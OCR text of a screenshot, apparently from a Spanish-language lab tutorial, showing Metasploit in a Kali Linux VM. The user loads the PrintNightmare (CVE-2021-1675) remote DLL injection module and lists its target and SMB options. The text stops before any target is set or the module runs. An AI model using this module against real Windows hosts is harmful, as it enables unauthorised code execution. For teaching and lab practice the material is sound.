 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /home/kali
05:54 PM
Papelera
Carpeta personal
Sistema de archivos
root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > search printn
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/dcerpc/cve_2021_1675_printnightmare normal Yes Print Spooler Remote DLL Injection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/dcerpc/cve_2021_1675_printnightmare
msf6 > use 0
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > show options
Module options (auxiliary/admin/dcerpc/cve_2021_1675_printnightmare):
Name Current Setting Required Description
---- --------------- -------- -----------
DLL_PATH yes The network-based UNC path or local path on the remote target from which the server should load the DLL
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set r
KALI
BY OFFENSIVE SECURITY
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
22:54
02/08/2021